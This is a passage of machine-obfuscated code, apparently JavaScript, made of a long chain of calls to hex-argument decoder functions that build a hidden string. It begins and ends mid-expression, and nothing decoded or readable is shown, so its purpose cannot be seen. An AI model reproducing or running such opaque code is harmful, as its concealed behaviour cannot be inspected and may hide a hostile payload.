49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b